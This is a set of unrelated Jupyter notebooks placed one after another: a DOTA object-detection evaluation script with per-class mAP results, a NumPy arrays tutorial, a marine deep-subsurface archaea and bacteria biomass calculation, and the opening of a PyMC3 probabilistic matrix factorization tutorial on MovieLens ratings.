ovmax = np.max(overlaps)
jmax = np.argmax(overlaps)
# pdb.set_trace()
jmax = BBGT_keep_index[jmax]
if ovmax > ovthresh:
if not R['difficult'][jmax]:
if not R['det'][jmax]:
tp[d] = 1.
R['det'][jmax] = 1
else:
fp[d] = 1.
else:
fp[d] = 1.
# compute precision recall
print('check fp:', fp)
print('check tp', tp)
print('npos num:', npos)
fp = np.cumsum(fp)
tp = np.cumsum(tp)
rec = tp / float(npos)
# avoid divide by zero in case the first detection matches a difficult
# ground truth
prec = tp / np.maximum(tp + fp, np.finfo(np.float64).eps)
ap = voc_ap(rec, prec, use_07_metric)
return rec, prec, ap
def dota_task1_eval(work_dir, det_dir):
detpath = os.path.join(det_dir, r'Task1_{:s}.txt')
annopath = r'data/dota/test/OrientlabelTxt-utf-8/{:s}.txt'
imagesetfile = r'data/dota/test/testset.txt'
# For DOTA-v1.0
classnames = ['plane', 'baseball-diamond', 'bridge', 'ground-track-field', 'small-vehicle', 'large-vehicle', 'ship', 'tennis-court',
'basketball-court', 'storage-tank', 'soccer-ball-field', 'roundabout', 'harbor', 'swimming-pool', 'helicopter']
classaps = []
map = 0
for classname in classnames:
print('classname:', classname)
rec, prec, ap = voc_eval(detpath,
annopath,
imagesetfile,
classname,
ovthresh=0.5,
use_07_metric=True)
map = map + ap
#print('rec: ', rec, 'prec: ', prec, 'ap: ', ap)
print('ap: ', ap)
classaps.append(ap)
map = map/len(classnames)
print('map:', map)
classaps = 100*np.array(classaps)
print('classaps: ', classaps)
# writing results to txt file
with open(os.path.join(work_dir, 'Task1_results.txt'), 'w') as f:
out_str = ''
out_str += 'mAP:'+str(map)+'\n'
out_str += 'APs:\n'
out_str += ' '.join([str(ap)for ap in classaps.tolist()])
f.write(out_str)
def parse_args():
parser = argparse.ArgumentParser()
parser.add_argument('--work_dir',default='')
return parser.parse_args()
def main():
args = parse_args()
# detpath = os.path.join(args.work_dir,'Task1_results_nms/Task1_{:s}.txt')
detpath = os.path.join(args.work_dir,'Task1_results_nms/{:s}.txt')
###################################################################################################################
# change the directory to the path of val/labelTxt, if you want to do evaluation on the valset
# annopath = r'data/dota/test/OrientlabelTxt-utf-8/{:s}.txt'
# imagesetfile = r'data/dota/test/testset.txt'
annopath = r'/content/ReDet/data/dota/val/labelTxt/{:s}.txt'
imagesetfile = r'/content/ReDet/data/dota/val/testset.txt'
# For DOTA-v1.5
# classnames = ['plane', 'baseball-diamond', 'bridge', 'ground-track-field', 'small-vehicle', 'large-vehicle', 'ship', 'tennis-court',
# 'basketball-court', 'storage-tank', 'soccer-ball-field', 'roundabout', 'harbor', 'swimming-pool', 'helicopter', 'container-crane']
# For DOTA-v1.0
classnames = ['plane', 'baseball-diamond', 'bridge', 'ground-track-field', 'small-vehicle', 'large-vehicle', 'ship', 'tennis-court',
'basketball-court', 'storage-tank', 'soccer-ball-field', 'roundabout', 'harbor', 'swimming-pool', 'helicopter']
classaps = []
map = 0
for classname in classnames:
print('classname:', classname)
rec, prec, ap = voc_eval(detpath,
annopath,
imagesetfile,
classname,
ovthresh=0.5,
use_07_metric=True)
map = map + ap
#print('rec: ', rec, 'prec: ', prec, 'ap: ', ap)
print('ap: ', ap)
classaps.append(ap)
# # umcomment to show p-r curve of each category
# plt.figure(figsize=(8,4))
# plt.xlabel('Recall')
# plt.ylabel('Precision')
# plt.xticks(fontsize=11)
# plt.yticks(fontsize=11)
# plt.xlim(0, 1)
# plt.ylim(0, 1)
# ax = plt.gca()
# ax.spines['top'].set_color('none')
# ax.spines['right'].set_color('none')
# plt.plot(rec, prec)
# # plt.show()
# plt.savefig('pr_curve/{}.png'.format(classname))
map = map/len(classnames)
print('map:', map)
classaps = 100*np.array(classaps)
print('classaps: ', classaps)
if __name__ == '__main__':
main()
!python /content/ReDet/DOTA_devkit/dota_evaluation_task1.py --work_dir /content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1
!python /content/ReDet/DOTA_devkit/dota_evaluation_task1.py --work_dir /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota
!python /content/ReDet/DOTA_devkit/dota_evaluation_task1.py --work_dir /content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota
```
# لیست خروجی ولیدیشنها
**ReDet**
map: 0.8514600172670281
classaps: [90.74063962 88.35952404 70.27778167 83.69586216 71.37892832 88.03846396
88.83972303 90.90909091 89.87234694 90.00746689 90.00924415 82.27596327
88.32895278 80.09628041 84.35975774]
**faster_rcnn_RoITrans_r50_fpn_1x_dota**
map: 0.8416679746473459
classaps: [90.14526646 87.5615606 73.58691439 80.72462287 74.76489526 88.86002316
88.68232501 90.59249634 87.15753582 90.14873059 75.92481942 85.70194711
87.96535504 81.13566148 79.54980843]
**faster_rcnn_obb_r50_fpn_1x_dota**
map: 0.7869873566873331
classaps: [90.22626651 83.21467398 60.88286463 66.33192138 70.29939163 84.09063058
88.17042018 90.89576113 80.49975872 89.18961722 78.22831552 79.33052598
75.461711 71.27527659 72.38389998]
|
github_jupyter
|
## Importing the library
```
import numpy as np
```
## Data Types
### Scalars
```
# creating a scalar, we use the 'array' in order to create any type of data type e.g. scalar, vector, matrix
s = np.array(5)
# visualizing the shape of a scalar, in the example below it returns an empty tuple which is normal
# a scalar has zero-length which in numpy is represented as an empty tuple
print(s.shape)
# we can do operations on a scalar e.g addition
x = s + 3
print(x)
```
### Vectors
```
# creating a vector. we have to pass a list as input
v = np.array([1,2,3])
# visualizing the shape, a 3-long row vector. This can also be stored as a column vector
print(v.shape)
# access first element
v[1]
# access from second to last
v[1:]
```
### Matrices
```
# creating a matrix, with a list of lists as input
m = np.array([[1,2,3], [4,5,6], [7,8,9]])
# visualize shape, a 3 x 3 matrix
m.shape
# access from the second row, first two elements
m[1,:2]
# access elements from all rows from the third column
m[:,-1]
```
### Tensors
```
# creating a 4-dimensional tensor
t = np.array([[[[1],[2]],[[3],[4]],[[5],[6]]],[[[7],[8]],\
[[9],[10]],[[11],[12]]],[[[13],[14]],[[15],[16]],[[17],[17]]]])
# visualize shape, this structure is going to be used a lot of times in PyTorch and other deep learning frameworks
t.shape
# access number 16, we have to pass through the dimensions by using multiple indices
# in order to get to the value
t[2][1][1][0]
```
### Changing shapes
Sometimes you'll need to change the shape of your data without actually changing its contents. For example, you may have a vector, which is one-dimensional, but need a matrix, which is two-dimensional.
```
# let's say we have a row vector
v = np.array([1,2,3,4])
v.shape
# what if we wanted a 1x4 matrix instead but without re-declaring the variable
x = v.reshape(1,4) # specify the column size, then the row size
print(x)
x.shape
# and we could change back to 4x1
x = x.reshape(4,1)
print(x)
x.shape
```
#### Other way of changing shape
From Udacity: Those lines create a slice that looks at all of the items of `v` but asks NumPy to add a new dimension of size 1 for the associated axis. It may look strange to you now, but it's a common technique so it's good to be aware of it.
```
# other ways to reshape using slicing which is a very common practice when working with numpy arrays
# this is essentially telling us slice the array, give me all the columns and put them under one column
x = v[None, :]
print(x)
x.shape
# give me all the rows and put them in one column
x = v[:, None]
print(x)
x.shape
```
### Element-wise operations
```
# performing a scalar addition
values = [1,2,3,4,5]
values = np.array(values) + 5
print(values)
# scalar multiplication, you can either use operators or functions
some_values = [2,3,4,5]
x = np.multiply(some_values, 5)
print(x)
y = np.array(some_values) * 5
print(y)
# set every element to 0 in a matrix
m = np.array([1,27,98, 5])
print(m)
# now every element in m is zero, no matter how many dimensions it has
m *= 0
print(m)
```
### Element-wise Matrix Operations
The **key** here is to remember that these operations work only with matrices of the same shape,
if the shapes are different then we couldn't perform the addition as below
```
a = np.array([[1,3],[5,7]])
b = np.array([[2,4],[6,8]])
a + b
```
### Matrix multiplication
### Important Reminders About Matrix Multiplication
- The number of columns in the left matrix must equal the number of rows in the right matrix.
- The answer matrix always has the same number of rows as the left matrix and the same number of columns as the right matrix.
- Order matters. Multiplying A•B is not the same as multiplying B•A.
- Data in the left matrix should be arranged as rows., while data in the right matrix should be arranged as columns.
```
m = np.array([[1,2,3],[4,5,6]])
n = m * 0.25
np.multiply(m,n) # m * n
```
#### Matrix Product
```
# pay close attention to the shapes of the matrices
# the column of the left matrix must have the same value as the row of the right matrix
a = np.array([[1,2,3,4],[5,6,7,8]])
print(a.shape)
b = np.array([[1,2,3],[4,5,6],[7,8,9],[10,11,12]])
print(b.shape)
c = np.matmul(a,b)
print(c)
```
#### Dot Product
It turns out that the results of `dot` and `matmul` are the same if the matrices are two dimensional. However, if the dimensions differ then you should expect different results so it's best to check the documentation for [dot](https://docs.scipy.org/doc/numpy/reference/generated/numpy.dot.html) and [matmul](https://docs.scipy.org/doc/numpy/reference/generated/numpy.matmul.html#numpy.matmul).
```
a = np.array([[1,2],[3,4]])
# two ways of calling dot product
np.dot(a,a)
a.dot(a)
np.matmul(a,a)
```
### Matrix Transpose
If the original matrix is not a square then transpose changes its shape, technically we are swapping
e.g. 2x4 matrix to 4x2
#### Rule of thumb: you can transpose for matrix multiplication if the data in the original matrices was arranged in rows but doesn't always apply
Stop and really think what is in your matrices and which should interact with each other
```
m = np.array([[1,2,3,4], [5,6,7,8], [9,10,11,12]])
print(m)
print(m.shape)
```
NumPy does this without actually moving any data in memory -
it simply changes the way it indexes the original matrix - so it’s quite efficient.
```
# let's do a transpose
m.T
# be careful with modifying data
m_t = m.T
m_t[3][1] = 200
m_t
```
Notice how it modified both the transpose and the original matrix, too!
```
m
```
#### Real case example
```
# we have two matrices inputs and weights (essential concepts for Neural Networks)
inputs = np.array([[-0.27, 0.45, 0.64, 0.31]])
print(inputs)
inputs.shape
weights = np.array([[0.02, 0.001, -0.03, 0.036], \
[0.04, -0.003, 0.025, 0.009], [0.012, -0.045, 0.28, -0.067]])
print(weights)
weights.shape
# let's try to do a matrix multiplication
np.matmul(inputs, weights)
```
What happened was that our matrices were not compatible because the columns from our left matrix didn't equal the number of rows from the right matrix. So what do we do? We transpose but which one? That depends on what shape we want.
```
np.matmul(inputs, weights.T)
# in order for this to work we have to swap the order of our matrices
np.matmul(weights, inputs.T)
```
The two answers are transposes of each other, so which multiplication you use really just depends on the shape you want for the output.
### Numpy exercises
```
def prepare_inputs(inputs):
# TODO: create a 2-dimensional ndarray from the given 1-dimensional list;
# assign it to input_array
input_array = np.array([inputs])
# TODO: find the minimum value in input_array and subtract that
# value from all the elements of input_array. Store the
# result in inputs_minus_min
inputs_minus_min = input_array - input_array.min()
# TODO: find the maximum value in inputs_minus_min and divide
# all of the values in inputs_minus_min by the maximum value.
# Store the results in inputs_div_max.
inputs_div_max = inputs_minus_min / inputs_minus_min.max()
# return the three arrays we've created
return input_array, inputs_minus_min, inputs_div_max
def multiply_inputs(m1, m2):
# TODO: Check the shapes of the matrices m1 and m2.
# m1 and m2 will be ndarray objects.
#
# Return False if the shapes cannot be used for matrix
# multiplication. You may not use a transpose
if m1.shape[0] != m2.shape[1] and m1.shape[1] != m2.shape[0]:
return False
# TODO: If you have not returned False, then calculate the matrix product
# of m1 and m2 and return it. Do not use a transpose,
# but you swap their order if necessary
if m1.shape[1] == m2.shape[0]:
return np.matmul(m1, m2)
else:
return np.matmul(m2, m1)
def find_mean(values):
# TODO: Return the average of the values in the given Python list
return np.mean(values)
input_array, inputs_minus_min, inputs_div_max = prepare_inputs([-1,2,7])
print("Input as Array: {}".format(input_array))
print("Input minus min: {}".format(inputs_minus_min))
print("Input Array: {}".format(inputs_div_max))
print("Multiply 1:\n{}".format(multiply_inputs(np.array([[1,2,3],[4,5,6]]), np.array([[1],[2],[3],[4]]))))
print("Multiply 2:\n{}".format(multiply_inputs(np.array([[1,2,3],[4,5,6]]), np.array([[1],[2],[3]]))))
print("Multiply 3:\n{}".format(multiply_inputs(np.array([[1,2,3],[4,5,6]]), np.array([[1,2]]))))
print("Mean == {}".format(find_mean([1,3,4])))
```
|
github_jupyter
|
```
#Load dependencies
import numpy as np
import pandas as pd
pd.options.display.float_format = '{:,.1e}'.format
import sys
sys.path.insert(0, '../../statistics_helper')
from CI_helper import *
from excel_utils import *
```
# Estimating the total biomass of marine deep subsurface archaea and bacteria
We use our best estimates for the total number of marine deep subsurface prokaryotes, the carbon content of marine deep subsurface prokaryotes and the fraction of archaea and bacteria out of the total population of marine deep subsurface prokaryotes to estimate the total biomass of marine deep subsurface bacteria and archaea.
```
results = pd.read_excel('marine_deep_subsurface_prok_biomass_estimate.xlsx')
results
```
We multiply all the relevant parameters to arrive at our best estimate for the biomass of marine deep subsurface archaea and bacteria, and propagate the uncertainties associated with each parameter to calculate the uncertainty associated with the estimate for the total biomass.
```
# Calculate the total biomass of marine archaea and bacteria
total_arch_biomass = results['Value'][0]*results['Value'][1]*1e-15*results['Value'][2]
total_bac_biomass = results['Value'][0]*results['Value'][1]*1e-15*results['Value'][3]
print('Our best estimate for the total biomass of marine deep subsurface archaea is %.0f Gt C' %(total_arch_biomass/1e15))
print('Our best estimate for the total biomass of marine deep subsurface bacteria is %.0f Gt C' %(total_bac_biomass/1e15))
# Propagate the uncertainty associated with each parameter to the final estimate
arch_biomass_uncertainty = CI_prod_prop(results['Uncertainty'][:3])
bac_biomass_uncertainty = CI_prod_prop(results.iloc[[0,1,3]]['Uncertainty'])
print('The uncertainty associated with the estimate for the biomass of archaea is %.1f-fold' %arch_biomass_uncertainty)
print('The uncertainty associated with the estimate for the biomass of bacteria is %.1f-fold' %bac_biomass_uncertainty)
# Feed bacteria results to Table 1 & Fig. 1
update_results(sheet='Table1 & Fig1',
row=('Bacteria','Marine deep subsurface'),
col=['Biomass [Gt C]', 'Uncertainty'],
values=[total_bac_biomass/1e15,bac_biomass_uncertainty],
path='../../results.xlsx')
# Feed archaea results to Table 1 & Fig. 1
update_results(sheet='Table1 & Fig1',
row=('Archaea','Marine deep subsurface'),
col=['Biomass [Gt C]', 'Uncertainty'],
values=[total_arch_biomass/1e15,arch_biomass_uncertainty],
path='../../results.xlsx')
# Feed bacteria results to Table S1
update_results(sheet='Table S1',
row=('Bacteria','Marine deep subsurface'),
col=['Number of individuals'],
values= results['Value'][0]*results['Value'][3],
path='../../results.xlsx')
# Feed archaea results to Table S1
update_results(sheet='Table S1',
row=('Archaea','Marine deep subsurface'),
col=['Number of individuals'],
values= results['Value'][0]*results['Value'][2],
path='../../results.xlsx')
```
|
github_jupyter
|
# Probabilistic Matrix Factorization for Making Personalized Recommendations
```
%matplotlib inline
import numpy as np
import pandas as pd
import pymc3 as pm
from matplotlib import pyplot as plt
plt.style.use("seaborn-darkgrid")
print(f"Running on PyMC3 v{pm.__version__}")
```
## Motivation
So you are browsing for something to watch on Netflix and just not liking the suggestions. You just know you can do better. All you need to do is collect some ratings data from yourself and friends and build a recommendation algorithm. This notebook will guide you in doing just that!
We'll start out by getting some intuition for how our model will work. Then we'll formalize our intuition. Afterwards, we'll examine the dataset we are going to use. Once we have some notion of what our data looks like, we'll define some baseline methods for predicting preferences for movies. Following that, we'll look at Probabilistic Matrix Factorization (PMF), which is a more sophisticated Bayesian method for predicting preferences. Having detailed the PMF model, we'll use PyMC3 for MAP estimation and MCMC inference. Finally, we'll compare the results obtained with PMF to those obtained from our baseline methods and discuss the outcome.
## Intuition
Normally if we want recommendations for something, we try to find people who are similar to us and ask their opinions. If Bob, Alice, and Monty are all similar to me, and they all like crime dramas, I'll probably like crime dramas. Now this isn't always true. It depends on what we consider to be "similar". In order to get the best bang for our buck, we really want to look for people who have the most similar taste. Taste being a complex beast, we'd probably like to break it down into something more understandable. We might try to characterize each movie in terms of various factors. Perhaps films can be moody, light-hearted, cinematic, dialogue-heavy, big-budget, etc. Now imagine we go through IMDB and assign each movie a rating in each of the categories. How moody is it? How much dialogue does it have? What's its budget? Perhaps we use numbers between 0 and 1 for each category. Intuitively, we might call this the film's profile.
Now let's suppose we go back to those 5 movies we rated. At this point, we can get a richer picture of our own preferences by looking at the film profiles of each of the movies we liked and didn't like. Perhaps we take the averages across the 5 film profiles and call this our ideal type of film. In other words, we have computed some notion of our inherent _preferences_ for various types of movies. Suppose Bob, Alice, and Monty all do the same. Now we can compare our preferences and determine how similar each of us really are. I might find that Bob is the most similar and the other two are still more similar than other people, but not as much as Bob. So I want recommendations from all three people, but when I make my final decision, I'm going to put more weight on Bob's recommendation than those I get from Alice and Monty.
While the above procedure sounds fairly effective as is, it also reveals an unexpected additional source of information. If we rated a particular movie highly, and we know its film profile, we can compare with the profiles of other movies. If we find one with very close numbers, it is probable we'll also enjoy this movie. Both this approach and the one above are commonly known as _neighborhood approaches_. Techniques that leverage both of these approaches simultaneously are often called _collaborative filtering_ [[1]](http://www2.research.att.com/~volinsky/papers/ieeecomputer.pdf). The first approach we talked about uses user-user similarity, while the second uses item-item similarity. Ideally, we'd like to use both sources of information. The idea is we have a lot of items available to us, and we'd like to work together with others to filter the list of items down to those we'll each like best. My list should have the items I'll like best at the top and those I'll like least at the bottom. Everyone else wants the same. If I get together with a bunch of other people, we all watch 5 movies, and we have some efficient computational process to determine similarity, we can very quickly order the movies to our liking.
## Formalization
Let's take some time to make the intuitive notions we've been discussing more concrete. We have a set of $M$ movies, or _items_ ($M = 100$ in our example above). We also have $N$ people, whom we'll call _users_ of our recommender system. For each item, we'd like to find a $D$ dimensional factor composition (film profile above) to describe the item. Ideally, we'd like to do this without actually going through and manually labeling all of the movies. Manual labeling would be both slow and error-prone, as different people will likely label movies differently. So we model each movie as a $D$ dimensional vector, which is its latent factor composition. Furthermore, we expect each user to have some preferences, but without our manual labeling and averaging procedure, we have to rely on the latent factor compositions to learn $D$ dimensional latent preference vectors for each user. The only thing we get to observe is the $N \times M$ ratings matrix $R$ provided by the users. Entry $R_{ij}$ is the rating user $i$ gave to item $j$. Many of these entries may be missing, since most users will not have rated all 100 movies. Our goal is to fill in the missing values with predicted ratings based on the latent variables $U$ and $V$. We denote the predicted ratings by $R_{ij}^*$. We also define an indicator matrix $I$, with entry $I_{ij} = 0$ if $R_{ij}$ is missing and $I_{ij} = 1$ otherwise.
So we have an $N \times D$ matrix of user preferences which we'll call $U$ and an $M \times D$ factor composition matrix we'll call $V$. We also have a $N \times M$ rating matrix we'll call $R$. We can think of each row $U_i$ as indications of how much each user prefers each of the $D$ latent factors. Each row $V_j$ can be thought of as how much each item can be described by each of the latent factors. In order to make a recommendation, we need a suitable prediction function which maps a user preference vector $U_i$ and an item latent factor vector $V_j$ to a predicted ranking. The choice of this prediction function is an important modeling decision, and a variety of prediction functions have been used. Perhaps the most common is the dot product of the two vectors, $U_i \cdot V_j$ [[1]](http://www2.research.att.com/~volinsky/papers/ieeecomputer.pdf).
To better understand CF techniques, let us explore a particular example. Imagine we are seeking to recommend movies using a model which infers five latent factors, $V_j$, for $j = 1,2,3,4,5$. In reality, the latent factors are often unexplainable in a straightforward manner, and most models make no attempt to understand what information is being captured by each factor. However, for the purposes of explanation, let us assume the five latent factors might end up capturing the film profile we were discussing above. So our five latent factors are: moody, light-hearted, cinematic, dialogue, and budget. Then for a particular user $i$, imagine we infer a preference vector $U_i = <0.5, 0.1, 1.5, 1.1, 0.3>$. Also, for a particular item $j$, we infer these values for the latent factors: $V_j = <0.5, 1.5, 1.25, 0.8, 0.9>$. Using the dot product as the prediction function, we would calculate 3.425 as the ranking for that item, which is more or less a neutral preference given our 1 to 5 rating scale.
$$ 0.5 \times 0.5 + 0.1 \times 1.5 + 1.5 \times 1.25 + 1.1 \times 0.8 + 0.3 \times 0.9 = 3.425 $$
## Data
The [MovieLens 100k dataset](https://grouplens.org/datasets/movielens/100k/) was collected by the GroupLens Research Project at the University of Minnesota. This data set consists of 100,000 ratings (1-5) from 943 users on 1682 movies. Each user rated at least 20 movies, and be have basic information on the users (age, gender, occupation, zip). Each movie includes basic information like title, release date, video release date, and genre. We will implement a model that is suitable for collaborative filtering on this data and evaluate it in terms of root mean squared error (RMSE) to validate the results.
The data was collected through the MovieLens web site
(movielens.umn.edu) during the seven-month period from September 19th,
1997 through April 22nd, 1998. This data has been cleaned up - users
who had less than 20 ratings or did not have complete demographic
information were removed from this data set.
Let's begin by exploring our data. We want to get a general feel for what it looks like and a sense for what sort of patterns it might contain. Here are the user rating data:
```
data = pd.read_csv(
pm.get_data("ml_100k_u.data"), sep="\t", names=["userid", "itemid", "rating", "timestamp"]
)
data.head()
```
And here is the movie detail data:
```
# fmt: off
movie_columns = ['movie id', 'movie title', 'release date', 'video release date', 'IMDb URL',
'unknown','Action','Adventure', 'Animation',"Children's", 'Comedy', 'Crime',
'Documentary', 'Drama', 'Fantasy', 'Film-Noir', 'Horror', 'Musical', 'Mystery',
'Romance', 'Sci-Fi', 'Thriller', 'War', 'Western']
# fmt: on
movies = pd.read_csv(
pm.get_data("ml_100k_u.item"),
sep="|",
names=movie_columns,
index_col="movie id",
parse_dates=["release date"],
)
movies.head()
# Extract the ratings from the DataFrame
ratings = data.rating
# Plot histogram
data.groupby("rating").size().plot(kind="bar");
data.rating.describe()
```
This must be a decent batch of movies. From our exploration above, we know most ratings are in the range 3 to 5, and positive ratings are more likely than negative ratings. Let's look at the means for each movie to see if we have any particularly good (or bad) movie here.
```
movie_means = data.join(movies["movie title"], on="itemid").groupby("movie title").rating.mean()
movie_means[:50].plot(kind="bar", grid=False, figsize=(16, 6), title="Mean ratings for 50 movies");
```
While the majority of the movies generally get positive feedback from users, there are definitely a few that stand out as bad. Let's take a look at the worst and best movies, just for fun:
```
fig, (ax1, ax2) = plt.subplots(ncols=2, figsize=(16, 4), sharey=True)
movie_means.nlargest(30).plot(kind="bar", ax=ax1, title="Top 30 movies in data set")
movie_means.nsmallest(30).plot(kind="bar", ax=ax2, title="Bottom 30 movies in data set");
```
Make sense to me. We now know there are definite popularity differences between the movies. Some of them are simply better than others, and some are downright lousy. Looking at the movie means allowed us to discover these general trends. Perhaps there are similar trends across users. It might be the case that some users are simply more easily entertained than others. Let's take a look.
```
user_means = data.groupby("userid").rating.mean().sort_values()
_, ax = plt.subplots(figsize=(16, 6))
ax.plot(np.arange(len(user_means)), user_means.values, "k-")
ax.fill_between(np.arange(len(user_means)), user_means.values, alpha=0.3)
ax.set_xticklabels("")
# 1000 labels is nonsensical
ax.set_ylabel("Rating")
ax.set_xlabel(f"{len(user_means)} average ratings per user")
ax.set_ylim(0, 5)
ax.set_xlim(0, len(user_means));
```
We see even more significant trends here. Some users rate nearly everything highly, and some (though not as many) rate nearly everything negatively. These observations will come in handy when considering models to use for predicting user preferences on unseen movies.
## Methods
Having explored the data, we're now ready to dig in and start addressing the problem. We want to predict how much each user is going to like all of the movies he or she has not yet read.
### Baselines
Every good analysis needs some kind of baseline methods to compare against. It's difficult to claim we've produced good results if we have no reference point for what defines "good". We'll define three very simple baseline methods and find the RMSE using these methods. Our goal will be to obtain lower RMSE scores with whatever model we produce.
#### Uniform Random Baseline
Our first baseline is about as dead stupid as you can get. Every place we see a missing value in $R$, we'll simply fill it with a number drawn uniformly at random in the range [1, 5]. We expect this method to do the worst by far.
$$R_{ij}^* \sim Uniform$$
#### Global Mean Baseline
This method is only slightly better than the last. Wherever we have a missing value, we'll fill it in with the mean of all observed ratings.
$$\text{global_mean} = \frac{1}{N \times M} \sum_{i=1}^N \sum_{j=1}^M I_{ij}(R_{ij})$$
$$R_{ij}^* = \text{global_mean}$$
#### Mean of Means Baseline
Now we're going to start getting a bit smarter. We imagine some users might be easily amused, and inclined to rate all movies more highly. Other users might be the opposite. Additionally, some movies might simply be more witty than others, so all users might rate some movies more highly than others in general. We can clearly see this in our graph of the movie means above. We'll attempt to capture these general trends through per-user and per-movie rating means. We'll also incorporate the global mean to smooth things out a bit. So if we see a missing value in cell $R_{ij}$, we'll average the global mean with the mean of $U_i$ and the mean of $V_j$ and use that value to fill it in.
$$\text{user_means} = \frac{1}{M} \sum_{j=1}^M I_{ij}(R_{ij})$$
$$\text{movie_means} = \frac{1}{N} \sum_{i=1}^N I_{ij}(R_{ij})$$
$$R_{ij}^* = \frac{1}{3} \left(\text{user_means}_i + \text{ movie_means}_j + \text{ global_mean} \right)$$
```
# Create a base class with scaffolding for our 3 baselines.
def split_title(title):
"""Change "BaselineMethod" to "Baseline Method"."""
words = []
tmp = [title[0]]
for c in title[1:]:
if c.isupper():
words.append("".join(tmp))
tmp = [c]
else:
tmp.append(c)
words.append("".join(tmp))
return " ".join(words)
class Baseline:
"""Calculate baseline predictions."""
def __init__(self, train_data):
"""Simple heuristic-based transductive learning to fill in missing
values in data matrix."""
self.predict(train_data.copy())
def predict(self, train_data):
raise NotImplementedError("baseline prediction not implemented for base class")
def rmse(self, test_data):
"""Calculate root mean squared error for predictions on test data."""
return rmse(test_data, self.predicted)
def __str__(self):
return split_title(self.__class__.__name__)
# Implement the 3 baselines.
class UniformRandomBaseline(Baseline):
"""Fill missing values with uniform random values."""
def predict(self, train_data):
nan_mask = np.isnan(train_data)
masked_train = np.ma.masked_array(train_data, nan_mask)
pmin, pmax = masked_train.min(), masked_train.max()
N = nan_mask.sum()
train_data[nan_mask] = np.random.uniform(pmin, pmax, N)
self.predicted = train_data
class GlobalMeanBaseline(Baseline):
"""Fill in missing values using the global mean."""
def predict(self, train_data):
nan_mask = np.isnan(train_data)
train_data[nan_mask] = train_data[~nan_mask].mean()
self.predicted = train_data
class MeanOfMeansBaseline(Baseline):
"""Fill in missing values using mean of user/item/global means."""
def predict(self, train_data):
nan_mask = np.isnan(train_data)
masked_train = np.ma.masked_array(train_data, nan_mask)
global_mean = masked_train.mean()
user_means = masked_train.mean(axis=1)
item_means = masked_train.mean(axis=0)
self.predicted = train_data.copy()
n, m = train_data.shape
for i in range(n):
for j in range(m):
if np.ma.isMA(item_means[j]):
self.predicted[i, j] = np.mean((global_mean, user_means[i]))
else:
self.predicted[i, j] = np.mean((global_mean, user_means[i], item_means[j]))
baseline_methods = {}
baseline_methods["ur"] = UniformRandomBaseline
baseline_methods["gm"] = GlobalMeanBaseline
baseline_methods["mom"] = MeanOfMeansBaseline
num_users = data.userid.unique().shape[0]
num_items = data.itemid.unique().shape[0]
sparsity = 1 - len(data) / (num_users * num_items)
print(f"Users: {num_users}\nMovies: {num_items}\nSparsity: {sparsity}")
dense_data = data.pivot(index="userid", columns="itemid", values="rating").values
```
## Probabilistic Matrix Factorization
[Probabilistic Matrix Factorization (PMF)](http://papers.nips.cc/paper/3208-probabilistic-matrix-factorization.pdf) [3] is a probabilistic approach to the collaborative filtering problem that takes a Bayesian perspective. The ratings $R$ are modeled as draws from a Gaussian distribution. The mean for $R_{ij}$ is $U_i V_j^T$. The precision $\alpha$ is a fixed parameter that reflects the uncertainty of the estimations; the normal distribution is commonly reparameterized in terms of precision, which is the inverse of the variance. Complexity is controlled by placing zero-mean spherical Gaussian priors on $U$ and $V$. In other words, each row of $U$ is drawn from a multivariate Gaussian with mean $\mu = 0$ and precision which is some multiple of the identity matrix $I$. Those multiples are $\alpha_U$ for $U$ and $\alpha_V$ for $V$. So our model is defined by:
$\newcommand\given[1][]{\:#1\vert\:}$
$$
P(R \given U, V, \alpha^2) =
\prod_{i=1}^N \prod_{j=1}^M
\left[ \mathcal{N}(R_{ij} \given U_i V_j^T, \alpha^{-1}) \right]^{I_{ij}}
$$
$$
P(U \given \alpha_U^2) =
\prod_{i=1}^N \mathcal{N}(U_i \given 0, \alpha_U^{-1} \boldsymbol{I})
$$
$$
P(V \given \alpha_U^2) =
\prod_{j=1}^M \mathcal{N}(V_j \given 0, \alpha_V^{-1} \boldsymbol{I})
$$
Given small precision parameters, the priors on $U$ and $V$ ensure our latent variables do not grow too far from 0. This prevents overly strong user preferences and item factor compositions from being learned. This is commonly known as complexity control, where the complexity of the model here is measured by the magnitude of the latent variables. Controlling complexity like this helps prevent overfitting, which allows the model to generalize better for unseen data. We must also choose an appropriate $\alpha$ value for the normal distribution for $R$. So the challenge becomes choosing appropriate values for $\alpha_U$, $\alpha_V$, and $\alpha$. This challenge can be tackled with the soft weight-sharing methods discussed by [Nowland and Hinton, 1992](http://www.cs.toronto.edu/~fritz/absps/sunspots.pdf) [4]. However, for the purposes of this analysis, we will stick to using point estimates obtained from our data.
```
import logging
import time
import scipy as sp
import theano
# Enable on-the-fly graph computations, but ignore
# absence of intermediate test values.
theano.config.compute_test_value = "ignore"
# Set up logging.
logger = logging.getLogger()
logger.setLevel(logging.INFO)
class PMF:
"""Probabilistic Matrix Factorization model using pymc3."""
def __init__(self, train, dim, alpha=2, std=0.01, bounds=(1, 5)):
"""Build the Probabilistic Matrix Factorization model using pymc3.
:param np.ndarray train: The training data to use for learning the model.
:param int dim: Dimensionality of the model; number of latent factors.
:param int alpha: Fixed precision for the likelihood function.
:param float std: Amount of noise to use for model initialization.
:param (tuple of int) bounds: (lower, upper) bound of ratings.
These bounds will simply be used to cap the estimates produced for R.
"""
self.dim = dim
self.alpha = alpha
self.std = np.sqrt(1.0 / alpha)
self.bounds = bounds
self.data = train.copy()
n, m = self.data.shape
# Perform mean value imputation
nan_mask = np.isnan(self.data)
self.data[nan_mask] = self.data[~nan_mask].mean()
# Low precision reflects uncertainty; prevents overfitting.
# Set to the mean variance across users and items.
self.alpha_u = 1 / self.data.var(axis=1).mean()
self.alpha_v = 1 / self.data.var(axis=0).mean()
# Specify the model.
logging.info("building the PMF model")
with pm.Model() as pmf:
U = pm.MvNormal(
"U",
mu=0,
tau=self.alpha_u * np.eye(dim),
shape=(n, dim),
testval=np.random.randn(n, dim) * std,
)
V = pm.MvNormal(
"V",
mu=0,
tau=self.alpha_v * np.eye(dim),
shape=(m, dim),
testval=np.random.randn(m, dim) * std,
)
R = pm.Normal(
"R", mu=(U @ V.T)[~nan_mask], tau=self.alpha, observed=self.data[~nan_mask]
)
logging.info("done building the PMF model")
self.model = pmf
def __str__(self):
return self.name
```
